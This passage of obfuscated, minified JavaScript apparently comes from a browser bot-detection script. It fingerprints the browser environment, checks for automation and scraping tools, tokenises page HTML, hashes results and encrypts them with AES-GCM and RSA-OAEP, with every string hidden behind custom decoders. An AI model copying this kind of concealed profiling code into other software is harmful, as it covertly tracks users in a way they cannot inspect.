          return l.length !== B.length + P.length && o.礊anඟ() ? !1 : j(B, P, l, R(47), 0, R(47), f);
        }, 3), j;
        j = n((B, P, l, f, s, D, i) => {
          var F = !1;
          return D >= l.length ? R(97) : i["" + f + s + D] !== R(53) && o.dno跇 > -12 ? i[W("" + f + s, D, h(-R(54)))] : (l[D] === B[f] && l[D] === P[s] ? F = j(B, P, l, W(f, R(51), y = -R(54)), s, W(D, 1, h(-R(54))), i) || j(B, P, l, f, W(s, R(51), y = -R(54)), W(D, R(51), y = -31), i) : l[D] === B[f] ? F = j(B, P, l, W(f, 1, y = -R(54)), s, W(D, R(51), h(-31)), i) : l[D] === P[s] && o.vl픨o() && (F = j(B, P, l, f, W(s, 1, y = -R(54)), W(D, R(51), h(-31)), i)), $(i[W("" + f + s, D, h(-31))] = F, F));
        }, 7), I(781).log(r);
      }
      return T;
    } }), u(0), x(A, 1);
  } catch {
    u(R(51));
  }
}, R(144)), void 0)), "d쩻㗦e"), su = b(ru, Z.apply(R(53), [514]), A1), mu = m(() => {
  const { [Z(515) + Z.call(R(53), 516)]: u } = I(877);
  if (u === W(R(47), h(16)) && o.m街걡a > R(74))
    throw new (I(R(185)))(Z(517));
  return u;
}, "su蟗a"), iu = m(() => {
  try {
    const u = mu(), E = R1();
    return (E === v[Z[R(93)](R(53), [518])] || E === v[Z(519)] || E === v[Z(520)] || E === v[Z(521)]) && u !== Z(522) + "07" ? R(51) : 0;
  } catch {
    return R(47);
  }
}, "lぶiꯡ"), ou = b(iu, Z[R(57)](R(53), 523), A1), lu = [fu, ou, su], Wu = m(async () => {
  if (I(R(200))[Z(R(316))] === W(R(47), y = 16))
    throw new (I(R(185)))(Z(R(467)));
  if (I(877)[Z(526)] === W(R(47), y = 16) && o.m街걡a > R(74))
    throw new (I(R(185)))(Z(527) + Z(528) + Z(529) + Z(530) + Z(531) + Z(532));
  const { [Z(533) + Z(534)]: u } = I(877);
  if (W(u[Z(535)], h(R(99))) !== Z(536))
    throw new (I(R(185)))(Z.apply(R(53), [537]));
  try {
    const E = await u[Z(535)]({ [Z(538)]: Z(539) });
    return I(R(200))[Z[R(57)](void 0, R(316))][Z(540)] === Z(R(377)) && E[Z(542)] === Z(543);
  } catch {
    throw new (I(R(185)))(Z(544));
  }
}, "s弐ᇜh"), Fu = m(async () => {
  try {
    const u = await Wu();
    return R1() !== v[Z(545)] ? R(47) : u && o.a婰ct[Z[R(57)](R(53), 546)](R(47)) == "街" ? R(51) : R(47);
  } catch {
    return 0;
  }
}, "a霤rm"), eu = b(Fu, Z(456) + Z[R(57)](R(53), 547) + Z(548) + Z[R(57)](R(53), 549) + Z[R(93)](void 0, [550]), d), Du = [eu], ku = [], nu = W(I(-689)[Z(551)](I(-R(175))[Z(552)]() * 26 + 97), I(-567)[Z(552)]()[Z(R(402)) + "ng"](36)[Z.call(R(53), R(319))](W(7, h(-R(98)))), y = -31), IR = m((...u) => {
  u[R(44)] = R(47), u[R(317)] = u.u슻nt;
  try {
    return u[R(317)] = I(-R(209))[Z.apply(void 0, [R(200)]) + Z(555) + "t"](Z(R(483))), $(u.ii덮m[Z(557)] = nu, u.ii덮m[Z[R(93)](void 0, [558])] ? R(216) : R(47));
  } catch {
    return 0.2;
  }
}, "弐xe艧"), BR = m(() => {
  const u = Z(559), E = W(50, h(-R(98)));
  return I(165)[Z(R(318))](I(R(200)))[Z(R(319))](E)[Z(561)](u) && I(165)[Z(562)](I(R(200)))[Z.apply(R(53), [554])](E)[Z(563) + R(321)](u) ? R(216) : 0;
}, "ba弐쩻"), fR = m(() => {
  if (W(Z(564) in I(22) && Z(565) in I(R(143)), h(30)))
    return R(47);
  try {
    return Z(566) in I(95)[Z(R(320))][Z.call(void 0, 567)] || Z(566) in I(95)[Z.call(R(53), 565)][Z(568)] ? R(216) : $(new (I(R(143)))[Z(565)][Z(R(175))](), new (I(95))[Z(565)][Z(568)](), 0.5);
  } catch (u) {
    return u[Z(569) + Z(570)][Z[R(93)](void 0, [571])] !== Z(572) ? R(216) : 0;
  }
}, "霤ps푘"), rR = m(() => I(877)[Z(573)][Z(574) + R(321)](Z(575)) ? R(322) : R(47), "揍ten"), hu = m((...u) => (u.length = 0, u.w蔷齤i = u[1], u[R(47)] = IR(), u[R(324)] = -67, u[R(325)] = BR(), u[R(323)] = u[2], u[R(323)] = fR(), u.dfe슻 = rR(), u[R(324)] > 20 ? u[120] : I(-R(175))[Z(576)](u[u.ub氍r + 67], u[R(325)], u.㢶al쵋, u.dfe슻)), "fぶil"), yu = $(b(hu, Z.call(R(53), 577), d), b(IR, Z(R(326)) + Z.apply(void 0, [578]) + Z[R(57)](R(53), R(484)), d)), $u = b(rR, Z(580), d), _u = b(BR, Z(581), d), zu = b(fR, Z.apply(R(53), [582]), d), wu = [yu, _u, zu, $u], vu = [], xu = m((...u) => {
  var E;
  if (u.length = 0, u.gr쉫蔷 = -R(285), E = m((A, T, t, r, j) => {
    if (typeof r > "u" && (r = a), typeof j === R(55) && (j = w), t == r)
      return T ? A[j[T]] : w[A] || (t = j[A] || r, w[A] = t(U[A]));
    if (t == A)
      return T[w[t]] = E(A, T);
    if (t && r !== a)
      return E = a, E(A, -1, t, r, j);
    if (T)
      return [j, T] = [r(j), A || t], E(A, j, t);
    if (A !== T)
      return j[A] || (j[A] = r(U[A]));
  }, "e놎ar"), u[R(62)] = I(-869)[Z(583)](Z(584)), W(u[R(62)][Z(585)], h(R(99))) !== Z(586))
    throw new r1(u1[Z.apply(R(53), [587])], Z(588));
  if (u[R(327)] = u[6][Z(u[R(328)] + 664) + Z(590)](Z[R(93)](void 0, [591])), u[R(327)] === null && o.vl픨o())
    throw new r1(u1[Z(592)], Z(593) + Z(594) + Z(595) + Z(596) + Z(597));
  if (W(u["t㷖aꥁ"][Z(u[R(328)] + 673)], y = R(99)) !== E(599) + "on")
    throw new r1(u1[E(600)], Z(601));
  return u.痪ap댞 = u[R(327)][Z(598)](u["t㷖aꥁ"][E(602)]), u.a䊓ug = u["t㷖aꥁ"][Z(598)](u[R(327)][E(603)]), u[R(328)] > R(161) ? u[43] : { [Z(u[R(328)] + R(346))]: u.痪ap댞, [E.apply(void 0, [u[R(328)] + R(347)])]: u.a䊓ug };
  function a(...A) {
    var T;
    for (A[R(44)] = 1, A[R(329)] = -137, A[R(331)] = '?|!.6f/OuQ$vVL}#:4)7I[{P;*3WCow(Z@=9ME<b5~iBF"z8g1%G+msyrqDke0x,]Jn&UTHjp2KRAS>^h_datNcXl`Y', A.툈ca暝 = "" + (A[A.aitt + 137] || ""), A[R(333)] = A[R(329)] + R(59), A[3] = A.툈ca暝.length, A[4] = [], A[5] = A[144] + R(330), A[R(334)] = R(47), A.si痪駴 = -R(51), T = R(47); T < A[3]; T++)
      if (A[9] = A[R(331)].indexOf(A.툈ca暝[T]), A[R(88)] !== -R(51))
        if (A[R(332)] < R(47))
          A[R(332)] = A[A[144] + R(333)];
        else {
          A[R(332)] += A[9] * R(81), A[5] |= A[R(332)] << A["aꥁᒬm"], A["aꥁᒬm"] += (A.si痪駴 & 8191) > A[144] + 223 ? R(79) : 14;
          do
            A[R(56)].push(A[5] & R(83)), A[5] >>= R(69), A[R(334)] -= R(69);
          while (A["aꥁᒬm"] > R(74));
          A[R(332)] = -1;
        }
    return A[R(332)] > -R(51) && A[4].push((A[5] | A[R(332)] << A["aꥁᒬm"]) & R(83)), A.aitt > -R(202) ? A[-56] : J(A[A[A[R(329)] + 281] + R(149)]);
  }
}, "e醴ap"), Su = m(() => {
  try {
    const { [Z(606)]: u, [Z(607) + "er"]: E } = xu();
    return u === Z(608) + Z(609) && E === Z(610) + Z(611) + "en" && o.㯖쁫in[Z(612)](2) == 111 ? R(51) : 0;
  } catch {
    return 0.1;
  }
}, "g떾lo"), Vu = b(Su, Z(613), t1), Gu = [Vu], Uu = m(() => {
  if (I(R(249))[Z(614) + Z(R(256))] === W(0, h(16)))
    throw new r1(u1[Z[R(57)](void 0, 615) + Z.call(void 0, 616)], Z(617));
  return I(R(249))[Z.apply(R(53), [R(335)])];
}, "or푘p"), bu = m((...u) => {
  u.length = 0, u[R(130)] = u.ho屰쟛;
  try {
    return u[R(130)] = Uu(), u[128] && o.b徐ቜi[Z[R(93)](R(53), [618]) + Z(619)](0) == 116 ? R(51) : R(47);
  } catch {
    return R(47);
  }
}, "hꄁaz"), qu = b(bu, Z(R(326)) + Z(43) + Z(R(256)), A1), gu = [qu], Nu = m(() => {
  if (I(22).ai === W(0, y = R(90)) && o.dno跇 > -R(80))
    throw new (I(R(185)))(Z(620) + Z(621) + Z.call(void 0, 622) + Z(623));
  return I(R(200))[R(336)][Z(624)]();
}, "puꮑ湝"), Ku = m(() => {
  const u = I1(), E = B1(), a = R1(), A = a === v[Z.call(void 0, R(337))] && u === Q[Z(626) + R(338)] && E === R(138);
  try {
    if ($(Nu(), W(A, y = R(104))) && o.㯖쁫in[Z(627) + Z(628)](2) == R(94))
      return R(51);
  } catch {
    if (A && o.l넞eg > -R(201))
      return R(51);
  }
  return R(47);
}, "㬆di쾛"), Mu = b(Ku, Z(629), d), Ju = m((...u) => {
  var E;
  u[R(44)] = 0, u[R(189)] = u.d屰re, E = x((...T) => {
    if (T[R(44)] = 5, T[R(340)] = T[2], typeof T[3] === R(55) && (T[R(58)] = A), typeof T[4] > "u" && (T[4] = w), T[146] = 115, T[T[R(339)] - R(462)] === E)
      return A = T[1], A(T[R(340)]);
    if (T[1])
      return [T[T[146] - 111], T[T[146] - R(288)]] = [T[3](T[R(56)]), T[R(47)] || T[R(340)]], E(T[0], T[R(56)], T.r㷖av);
    if (T.r㷖av == T[R(47)])
      return T[R(51)][w[T[R(340)]]] = E(T[R(47)], T[T[R(339)] - R(288)]);
    if (T[R(47)] !== T[1])
      return T[R(56)][T[R(47)]] || (T[T[R(339)] - R(94)][T[T[146] - R(142)]] = T[3](U[T[0]]));
  }, R(61)), u[R(350)] = { [C(Z(119))]: { [Z(630)]: [Z(120) + Z(121)] }, [C(Z.apply(R(53), [122]))]: { [Z(630)]: [Z(631)] }, [C(Z(632))]: { [Z.call(R(53), R(341))]: [Z(632)] }, [C(Z(R(84)))]: { [Z[R(57)](void 0, R(341))]: [Z(633)] }, [C(Z[R(57)](R(53), 130))]: { [Z(630)]: [Z(634) + Z(635) + "s"] }, [C(Z(132))]: { [Z(R(341))]: [Z(R(342))] }, [C(Z(R(343)))]: { [Z(R(341))]: [Z(636), Z(637) + Z[R(57)](void 0, 638)] }, [C(Z(136))]: { [Z(R(341))]: [Z(639)] }, [C(Z(R(344)))]: { [Z(R(341))]: [Z(640) + Z(641), Z(642) + "om"] }, [C(Z(139))]: { [Z(630)]: [Z(643)] }, [C(Z.call(void 0, R(264)))]: { [Z(R(341))]: [Z(644), Z(645), Z(646) + Z(647) + "um", /^([a-z]){3}_.*_(Array|Promise|Symbol)$/], [Z(R(349))]: [Z(R(447)), Z(650), Z(651)] }, [C(Z(145))]: { [Z[R(57)](void 0, 630)]: [Z(R(464))] }, [C(Z(653))]: { [Z(R(341))]: [Z(R(335)), Z(R(345)) + Z(655) + Z(656), Z(657) + Z(658) + Z[R(57)](R(53), 659), Z(660), Z(661), Z(662), Z(663) + Z(664) + "w"], [Z(665) + "nt"]: [Z(666), Z(667), Z.call(void 0, 668), Z(669), Z(670), Z(654) + Z(671) + Z(672) + Z[R(93)](void 0, [673]), Z(674) + Z(675) + Z(676), Z(666), Z(R(345)) + Z.call(R(53), 671) + Z(677) + Z(678), Z(R(346)), Z(R(347)), Z[R(93)](void 0, [681]), E(682) + E(683) + E(684) + Z.apply(void 0, [685]), E[R(93)](R(53), [686]) + Z(687) + E(688) + R(281)] }, [C(Z[R(93)](void 0, [R(412)]))]: { [Z(R(341))]: [E(689) + Z(690) + R(263), Z(691)] } }, u.s붮un = -R(414);
  let a;
  u[R(348)] = u[4], u[R(348)] = {}, u[R(61)] = _1(I(R(200))), u.st댞a = [], I(R(200))[Z(R(349))] !== W(0, h(R(90))) && o.e唀l쁫() && (u[R(352)] = _1(I(R(200))[Z.call(R(53), R(349))]));
  for (a in u[R(350)])
    u[R(351)] = u["灺irԏ"][a], u.过bil !== W(0, y = 16) && (u[256] = u.过bil[Z(R(341))] === W(u.s붮un + 29, h(16)) ? R(100) : z1(u[5], ...u[R(351)][Z(R(341))]), u[R(88)] = u.过bil[Z(648)] === W(R(47), y = R(90)) || W(u[R(352)][Z(692)], h(R(104))) ? !1 : z1(u[R(352)], ...u[R(351)][Z(665) + "nt"]), u[R(348)][a] = u[u[R(353)] + 285] || u[R(88)]);
  return u[R(353)] > R(132) ? u[u[R(353)] - 168] : u[R(348)];
  function A(T, t = '$t3{`@]sF>yJaRQSA,<*z8HuBCZgN&M9=p:"+n?~vD5!%7#Y6jq}LkEh^VdGPiwOe|;lTf/I2m.[Kc1b0Uo_x)WX(4r', r, j, B = [], P = 0, l = 0, f, s, D) {
    for (r = "" + (T || ""), j = r.length, f = -1, s = R(47); s < j; s++)
      if (D = t.indexOf(r[s]), D !== -R(51))
        if (f < R(47))
          f = D;
        else {
          f += D * 91, P |= f << l, l += (f & 8191) > R(73) ? R(79) : R(82);
          do
            B.push(P & R(83)), P >>= 8, l -= 8;
          while (l > R(74));
          f = -R(51);
        }
    return f > -1 && B.push((P | f << l) & R(83)), J(B);
  }
}, "vci푘"), Yu = m(() => {
  try {
    const u = Ju(), E = u;
    let a;
    for (a in E)
      if (E[a] && o.e唀l쁫())
        return R(51);
  } catch {
    return 0;
  }
  return R(47);
}, "elꄁr"), Hu = b(Yu, Z(693) + Z(694) + Z(695) + Z(696), d), Xu = m(() => {
  var u = x((...A) => {
    if (A.length = 5, A.fqre = -88, typeof A[R(58)] > "u" && (A[A[R(355)] + 91] = a), A.fqre = -21, typeof A[4] > "u" && (A[4] = w), A[R(354)] = A[R(58)], A[R(51)])
      return [A[4], A[R(51)]] = [A[R(354)](A[R(56)]), A[0] || A[2]], u(A[0], A[4], A[A[R(355)] + R(102)]);
    if (A[0] !== A[R(51)])
      return A[A[R(355)] + R(103)][A[A.fqre + R(385)]] || (A[A.fqre + 25][A[R(47)]] = A.冐ht蓧(U[A[R(47)]]));
    if (A[R(59)] == A.冐ht蓧)
      return A[R(51)] ? A[R(47)][A[R(56)][A[1]]] : w[A[0]] || (A[2] = A[A[R(355)] + 25][A[0]] || A.冐ht蓧, w[A[A.fqre + 21]] = A[2](U[A[0]]));
  }, R(61));
  if (I(-R(209))[Z.apply(void 0, [697])] === W(R(47), h(16)))
    throw new (I(220))(Z(698));
  const { [Z.apply(R(53), [697])]: E } = I(-R(209));
  if (W(E[Z(699) + u(700) + u(701)], y = R(99)) !== u(702) + "on" && o.m街걡a > R(74))
    throw new (I(220))(u(703) + Z(704) + Z(705) + Z(706));
  return E[u.call(R(53), 707)]();
  function a(...A) {
    var T;
    for (A[R(44)] = 1, A[R(359)] = A[6], A[1] = 'm3WkAtJZsjbVy|Bx9[#H:7XR+F(c0z`}5Y&<*4;Qi?h@S6w,IC2%/vNfl_nP"a{)D=OKM$o!>L~eTpd.EUugq^r1G]8', A.gi馤l = "" + (A[0] || ""), A.r鐴ac = A[4], A[3] = A.gi馤l.length, A[R(360)] = [], A[R(358)] = R(47), A.Ửciꎁ = 0, A[R(357)] = -1, T = R(47); T < A[R(58)]; T++)
      if (A[R(356)] = A[1].indexOf(A.gi馤l[T]), A[R(356)] !== -1)
        if (A[R(357)] < 0)
          A[R(357)] = A[R(356)];
        else {
          A.c㶆l冐 += A[R(356)] * 91, A[R(358)] |= A.c㶆l冐 << A.Ửciꎁ, A[R(359)] += (A.c㶆l冐 & R(125)) > 88 ? 13 : 14;
          do
            A.r鐴ac.push(A.po鐴렾 & R(83)), A[R(358)] >>= R(69), A.Ửciꎁ -= 8;
          while (A[R(359)] > 7);
          A.c㶆l冐 = -1;
        }
    return A[R(357)] > -R(51) && A.r鐴ac.push((A[R(358)] | A.c㶆l冐 << A[R(359)]) & R(83)), J(A[R(360)]);
  }
}, "de螇䩓"), Qu = m((...u) => {
  u.length = 0, u[124] = R(56);
  try {
    if (u.l鐴ar = Xu(), z1(u.l鐴ar, Z(63), Z[R(57)](R(53), 65), Z(708)))
      return R(51);
  } catch {
    return 0;
  }
  return u.saeਯ = u.l鐴ar, u[124] > R(112) ? u[181] : R(47);
}, "wꮑ쾛h"), pu = b(Qu, Z(709) + Z(710) + Z.apply(R(53), [711]), d), Ou = m((...u) => {
  u[R(44)] = R(47), u[R(361)] = u.e㠖aꎁ;
  const { [Z(712)]: E } = I(R(200));
  if (u[R(361)] = Z(713) + Z(714) + Z.apply(void 0, [715]), E === W(R(47), h(R(90))))
    throw new (I(R(185)))(`${u[R(361)]} undefined`);
  if (E && typeof E !== Z(716))
    throw new (I(220))(`${u[40]} not an object`);
  return E;
}, "l끎at"), cu = m(() => {
  var u;
  try {
    const E = Ou();
    if ((E[Z[R(57)](R(53), 717)] === Z(718) || ((u = E[Z.apply(R(53), [719])]) == null ? void 0 : u[Z(59)]) != null) && o.a婰ct[Z(720)](R(47)) == R(267))
      return 1;
  } catch {
    return R(47);
  }
  return 0;
}, "is賷d"), du = b(cu, Z.call(void 0, 456) + Z(721) + R(362), d), Lu = m(() => {
  if (I(R(200))[Z(722)] === W(R(47), y = 16) && o.dno跇 > -R(80))
    throw new (I(220))(Z(723) + Z(724) + Z.apply(void 0, [725]) + "d");
  const { [Z(722)]: u } = I(R(200));
  if (W(u[Z(553) + "ng"], h(27)) !== Z(726))
    throw new (I(R(185)))(Z(727));
  return u[Z(728)]();
}, "s뫞e螇"), Cu = m(() => {
  try {
    const u = Lu();
    if (/Sequentum/i[Z(729)](u) && o.k榽us())
      return R(51);
  } catch {
    return R(47);
  }
  return 0;
}, "ꮑol螇"), R5 = b(Cu, Z(730), d), Z5 = [Hu, pu, du, R5, Mu], u5 = [], S1 = [...JR, ...pR, ...OR, ...cR, ...CR, ...mZ, ...lZ, ...WZ, ...kZ, ...MZ, ...OZ, ...ju, ...tu, ...lu, ...Du, ...ku, ...wu, ...vu, ...gu, ...Gu, ...Z5, ...u5];
function V1(u, E) {
  return u[Z(731)]((a) => E(a[Z(732)]));
}
m(V1, "qȿue");
function sR() {
  return V1(S1, x((...u) => (u[R(44)] = 1, u.m긑숛e = -R(173), u.m긑숛e > R(221) ? u[u.m긑숛e + R(187)] : u[R(47)][Z.call(R(53), 27)]), R(51)));
}
m(sR, "a螇ss");
function mR() {
  return V1(S1, (u) => W(u[Z(27)], h(30)));
}
m(mR, "s〦oꮑ");
const A5 = m(async () => {
  try {
    const { [Z(733)]: u } = await I(R(315))[Z(734)]()[Z(735)](() => _5), E = u(), { [Z(736)]: a, [Z(737)]: A } = await E[Z(738)]();
    return [...a, ...A];
  } catch (u) {
    return $(I(R(363))[Z.apply(R(53), [739])](Z(R(427)) + Z(741) + Z(742) + Z(743) + Z(744) + Z(745), u), I(R(315))[Z(746)](S1[Z(747)](async (E) => {
      const a = E();
      return typeof a === Z(748) && o.礊anඟ() ? a : await a;
    })));
  }
}, "m砺ov"), E5 = m(async (...u) => (u.length = 0, u[R(364)] = -51, u.a텨lf = sR(), u[188] > R(205) ? u[-R(365)] : I(R(315))[Z(749)](u.a텨lf[Z(750)](x(async (...E) => (E[R(44)] = R(51), E[R(366)] = -126, E.轷mos = E[R(47)](), typeof E.轷mos === Z(751) && o.w걡쁫i[Z(752)](1) == "a" ? E.轷mos : E[R(366)] > -R(48) ? E[E.m尠ou + R(367)] : await E.轷mos), R(51))))), "botScoreWorkerSafe"), T5 = m(async (...u) => (u[R(44)] = 0, u[120] = u[R(47)], u[R(365)] = mR(), u.ga鏤긑 = u[120], I(179)[Z(753)](u.ga鏤긑[Z(754)](x(async (...E) => (E.length = R(51), E["fꢡl歭"] = E.黄on蒗, E["fꢡl歭"] = E[R(47)](), typeof E["fꢡl歭"] === Z(755) && o.v뮮oe > -86 ? E[R(368)] : await E[R(368)]), R(51))))), "botScoreMainThread"), P5 = m(() => Z(756) in I(R(200)) || I(R(249))[Z(757) + Z(758) + "ts"] > R(47) ? Z(759) : Z(760), "am䓣f");
async function $1(u) {
  const E = (() => {
    const D = Z[R(93)](R(53), [761]);
    let i = "";
    for (let F = 0; F < D[Z(762)] && o.e唀l쁫(); F += R(59))
      i += I(-689)[Z(763) + Z(764)](I(269)[Z(765) + R(191)](D[Z.apply(void 0, [766])](F, 2), R(90)) ^ (R(59) + F / 2) % R(189));
    return i;
  })(), a = I(-313)(E), A = a[Z.call(void 0, 767)](Z(768), "")[Z.apply(R(53), [767])](Z(769) + Z.apply(R(53), [770]) + Z(R(369)), "")[Z(767)](/[\n\r]/g, ""), T = I(-313)(A), t = new (I(-R(372)))(T[Z(772)]);
  for (let D = R(47); D < T[Z(772)] && o.a摍街u[Z(773)](3) == "s"; D++)
    t[D] = T[Z(774)](D);
  const r = await I(R(200))[Z(775)][Z.call(R(53), R(370))][Z(777) + Z(778)](Z(779), t, { [Z(780)]: Z(781), [Z(782)]: Z(783) }, !1, [Z(784)]), j = await I(22)[Z(R(371))][Z.call(void 0, R(370))][Z(785)]({ [Z(780)]: Z(R(373)), [Z[R(57)](R(53), 772)]: 256 }, !0, [Z(784)]), B = I(22)[Z.call(void 0, R(371))][Z[R(93)](void 0, [787])](new (I(-R(372)))(12)), P = new (I(985))()[Z(788)](u), l = await I(22)[Z(775)][Z(R(370))][Z(R(374))]({ [Z(780)]: Z(R(373)), [R(375)]: B }, j, P), f = await I(R(200))[Z(R(371))][Z(R(370))][Z.apply(R(53), [789]) + Z.call(void 0, 778)](Z(790), j), s = await I(22)[Z[R(93)](R(53), [R(371)])][Z[R(57)](void 0, R(370))][Z(R(374))]({ [Z(780)]: Z(791) + "EP" }, r, f);
  return I(772)[Z(792)]({ [Z(793)]: W1(s), [Z(794)]: W1(l), [R(375)]: W1(B) });
}
m($1, "encryptData"), x(W1, R(51));
function W1(...u) {
  u.length = R(51), u[163] = u[0], u[R(51)] = "", u[R(376)] = 113, u[R(59)] = new (I(-R(372)))(u[163]), u[R(58)] = u[2][Z(795)];
  for (let E = 0; E < u[R(58)] && o.礊anඟ(); E++)
    u[1] += I(-689)[Z.call(void 0, 796) + Z[R(57)](void 0, 797)](u[R(59)][E]);
  return u[250] > u[R(376)] + R(232) ? u[-215] : I(R(200))[Z(798)](u[R(51)]);
}
m(W1, "b廀ᆌe");
const a5 = 1, j5 = 8, t5 = 4, I5 = R(59), B5 = 0.4294846358501722, f5 = R(58), r5 = R(51), s5 = 1.7731080198128675, m5 = R(61), i5 = R(59), o5 = 2.2286167907246868, l5 = R(51), W5 = 2, n1 = "|";
async function iR(u) {
  const E = new (I(985))(), a = E[Z(799)](u), A = await I(-R(377))[Z(800)][Z(801)](Z(802), a);
  return I(R(169))[Z(803)](new (I(-R(372)))(A))[Z(804)]((T) => T[Z(805)](16)[Z(806) + "rt"](2, "0"))[Z.call(void 0, 807)]("")[Z(808)](0, 32);
}
m(iR, "ho퐈佳"), x(w1, R(51));
function w1(...u) {
  u[R(44)] = 1, u[R(248)] = u.嚰ipr, u[103] = 0;
  for (let E = R(47); E < u[0][Z.call(void 0, 809)]; E++)
    u[R(248)] = u[R(248)] * R(54) + u[R(47)][Z.call(R(53), 810)](E) >>> R(47);
  return u[R(248)];
}
m(w1, "cmᰜo"), x(G1, 1);
function G1(...u) {
  var A;
  for (u.length = R(51), u[R(378)] = R(174), u[R(51)] = [], u.fѯ翚e = u[R(47)][Z[R(57)](R(53), 811)](/\s+/g, " ")[Z(R(388))](), u[3] = /<(\w+)([^>]*)>/g, u[R(378)] = 51, u.쇋us귁 = R(181), u.쇋us귁 = u[3][Z(R(380))](u.fѯ翚e); u.쇋us귁 !== R(181) && o.a婰ct[Z(814)](R(47)) == "街"; ) {
    for (u[5] = u[R(379)][R(51)][Z(815)](), u[R(62)] = u[R(379)][R(59)], W([Z.call(void 0, 816), Z(817), Z(818)][Z(R(382))](u[5]), y = 30) && o.礊anඟ() && u[R(51)][Z.apply(void 0, [820])](`tag:${u[R(61)]}`), u[u[R(378)] - R(256)] = /(\w+)=["']([^"']+)["']/g, u[R(69)] = null, u[R(69)] = u[7][Z[R(93)](R(53), [R(380)])](u[R(62)]); u[R(69)] !== R(181); ) {
      let T = function(...t) {
        var r;
        for (t.length = 1, t["sꌱẜa"] = t[R(58)], t[R(383)] = 'GdweuR)rWF*xBs$m8v>0k!5(y[z2=Xt6~AY.V3jca7^qb4N|LlZQ],9/Dnp"1;<PM{HCT?_+}&#`EIg:fSiO@hUJoK%', t[R(59)] = "" + (t[R(47)] || ""), t["sꌱẜa"] = t[2].length, t[4] = [], t[5] = 0, t[R(62)] = R(47), t[R(384)] = -1, r = 0; r < t["sꌱẜa"]; r++)
          if (t.wi횈䇳 = t[R(383)].indexOf(t[R(59)][r]), t.wi횈䇳 !== -R(51))
            if (t["j㴶uꢡ"] < 0)
              t[R(384)] = t.wi횈䇳;
            else {
              t["j㴶uꢡ"] += t.wi횈䇳 * R(81), t[5] |= t["j㴶uꢡ"] << t[R(62)], t[6] += (t[R(384)] & 8191) > 88 ? R(79) : R(82);
              do
                t[R(56)].push(t[R(61)] & R(83)), t[R(61)] >>= R(69), t[R(62)] -= R(69);
              while (t[R(62)] > 7);
              t[R(384)] = -1;
            }
        return t[R(384)] > -R(51) && t[4].push((t[R(61)] | t[R(384)] << t[R(62)]) & 255), J(t[4]);
      };
      m(T, "l踷pa");
      var E = m((t, r, j, B, P) => {
        if (typeof B > "u" && (B = T), typeof P > "u" && (P = w), B === R(53) && (E = P), t !== r)
          return P[t] || (P[t] = B(U[t]));
        if (r)
          return [P, r] = [B(P), t || j], E(t, P, j);
        if (j == t)
          return r[w[j]] = E(t, r);
      }, "e놎ar");
      u[R(381)] = u[R(69)][1][Z(821) + Z(822)](), u.턘wt断 = u[8][u.m랞on - 49], $(u[R(51)][Z(823)](`attr:${u[R(381)]}`), [Z(824), Z[R(93)](R(53), [825]), Z[R(93)](void 0, [826]), Z(827), Z(828), Z.apply(void 0, [u.m랞on + 778]), Z[R(57)](R(53), 830), Z(831)][Z(R(382))](u.cl餄ѯ)) && $(u[R(51)][Z(823)](`${u[R(381)]}:${u.턘wt断}`), [Z(830), Z(831)][Z(R(382))](u.cl餄ѯ)) && o.b徐ቜi[Z.call(R(53), 832) + E[R(57)](R(53), 833)](R(47)) == 116 && (u[R(51)][Z(823)](`${u.cl餄ѯ}:${u.턘wt断}`), u[R(51)][Z(823)](`${u.cl餄ѯ}:${u.턘wt断}`)), u[u[R(378)] - 43] = u[u[R(378)] - 44][Z(R(380))](u[u[R(378)] - 45]), x(T, 1);
    }
    u[R(379)] = u[3][Z[R(93)](R(53), [u.m랞on + 762])](u[R(387)]);
  }
  for (u[R(386)] = />([^<]+)</g, u[R(385)] = null, u[R(385)] = u[R(386)][Z(813)](u[R(387)]); u[R(385)] !== null; ) {
    if (u[R(389)] = u[21][1][Z[R(93)](R(53), [R(388)])](), u[R(389)][Z(834)] > R(47) && u.is봎n[Z(834)] < 200) {
      u[23] = u[R(389)][Z.apply(R(53), [u.m랞on + R(374)])](/\s+/);
      for (const T of u[23])
        if (T[Z(834)] > 2 && o.m街걡a > R(74)) {
          let t = function(...r) {
            var j;
            for (r[R(44)] = 1, r[156] = -61, r[R(51)] = 'u#:v^0|2}@`Kz>8dycpmUhT6rlG!)nW.NXJtRFM$EjH]QxoPVkOLe_%D7Y"wSq(s*/fg1Z{C=~[i9I<4?,&aB53b;+A', r[2] = "" + (r[0] || ""), r[R(394)] = R(80), r[R(58)] = r[R(59)].length, r[R(56)] = [], r.m뉾a횈 = 0, r[R(393)] = R(47), r[R(391)] = -1, j = 0; j < r[3]; j++)
              if (r.i悍mm = r[1].indexOf(r[R(59)][j]), r[R(392)] !== -R(51))
                if (r.윻ona < 0)
                  r[R(391)] = r[R(392)];
                else {
                  r.윻ona += r[R(392)] * R(81), r.m뉾a횈 |= r.윻ona << r[R(393)], r[R(393)] += (r[R(391)] & R(125)) > R(73) ? R(79) : r[r[156] + 144] + 2;
                  do
                    r[R(56)].push(r.m뉾a횈 & R(83)), r.m뉾a횈 >>= 8, r["朗le輧"] -= 8;
                  while (r[R(393)] > 7);
                  r.윻ona = -R(51);
                }
            return r[R(391)] > -(r[156] - 11) && r[4].push((r.m뉾a횈 | r[R(391)] << r[R(393)]) & 255), r[R(394)] > R(395) ? r[-1] : J(r[4]);
          };
          m(t, "샛ssa");
          var a = m((r, j, B, P, l) => {
            if (typeof P > "u" && (P = t), typeof l === R(55) && (l = w), B == r)
              return j[w[B]] = a(r, j);
            if (P === R(53) && (a = l), j)
              return [l, j] = [P(l), r || B], a(r, l, B);
            if (r !== j)
              return l[r] || (l[r] = P(U[r]));
            if (P === a)
              return t = j, t(B);
            if (B == P)
              return j ? r[l[j]] : w[r] || (B = l[r] || P, w[r] = B(U[r]));
          }, "eip곑");
          u[u.m랞on - 25] = `word:${T[a.call(void 0, u[R(378)] + 785) + Z(837)]()}`, u[1][a(838)](u[R(98)]), u[1][a(838)](u[R(98)]), u[1][a.call(void 0, 838)](u[u.m랞on - R(103)]), u[u[R(378)] - (u.m랞on - R(51))][a(R(390))](u[R(98)]), u[R(51)][a(838)](u[R(98)]), u[R(51)][a(R(390))](u[R(98)]), x(t, R(51));
        }
    }
    u[21] = u[R(386)][Z(R(380))](u.fѯ翚e);
  }
  u.nh䆣e = ((A = u.fѯ翚e[Z(839)](/<(\w+)/g)) == null ? void 0 : A[Z.apply(R(53), [840])](x((...T) => (T.length = R(51), T[131] = T[0], T[R(432)][Z(554)](R(51))[Z(841)]()), R(51)))) || [];
  for (let T = R(47); T < u[R(396)][Z(R(423))] - R(51) && o.m街걡a > 7; T++)
